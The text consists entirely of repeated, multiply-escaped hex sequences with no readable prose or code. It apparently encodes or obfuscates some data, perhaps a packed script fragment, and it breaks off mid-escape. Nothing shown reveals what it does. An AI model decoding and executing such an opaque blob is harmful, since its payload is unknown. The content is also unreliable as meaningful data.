\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x